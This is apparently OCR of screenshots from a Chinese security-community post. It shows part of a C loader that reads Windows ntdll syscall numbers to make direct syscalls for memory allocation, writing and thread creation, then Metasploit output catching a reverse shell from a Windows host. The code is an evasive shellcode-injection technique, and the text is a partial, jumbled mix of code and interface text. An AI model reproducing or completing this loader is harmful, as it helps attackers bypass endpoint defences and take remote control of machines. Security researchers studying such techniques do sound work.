 1 #include <windows.h>
2 #include <stdio.h>
3 #include "syscalls.h"
4
5 //存储这个四个函数的系统调用编号
6 DWORD xNtAllocateVirtualMemory;
7 DWORD xNtWriteVirtualMemory;
8 DWORD xNtCreateThreadEx;
9 DWORD xNtWaitForSingleObject;
10
11 int main()
12 {
13 //获取ntdll句柄
14 HANDLE ntdll_handler = GetModuleHandleA("ntdll.dll");
15
16 //在ntdll当中获取到NtAllocateVirtualMemory函数的地址
17 UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(ntdll_handler, "NtAllocateVirtualMemory");
18
19 //在ntdll当中读取NtAllocateVirtualMemory的系统调用号 函数的第4个字节
20 xNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
21
22 //这里重复上面的操作弄完下面的三个api函数
23 UINT_PTR pNtWriteVirtualMemory = (UINT_PTR)GetProcAddress(ntdll_handler, "NtWriteVirtualMemory");
24 xNtWriteVirtualMemory = ((unsigned char*)(pNtWriteVirtualMemory + 4))[0];
e Workstation
拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2023.1
1 2 3 4 2
root@kali: /home/kali
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.25.131:4444
[*] Sending stage (336 bytes) to 192.168.25.1
[*] Command shell session 11 opened (192.168.25.131:4444 → 192.168.25.1:14148) at 2023-10-14 20:38:01 +0800
Shell Banner:
Microsoft Windows [_ 10.0.19044.2486]
(c) Microsoft Corporation_
C:\Users\18464\Desktop\direct_syscall\Direct_Syscalls\x64\Debug\x.exe
Successfully applied for memory:
Write to memory successful:
Successfully created thread:
先知社区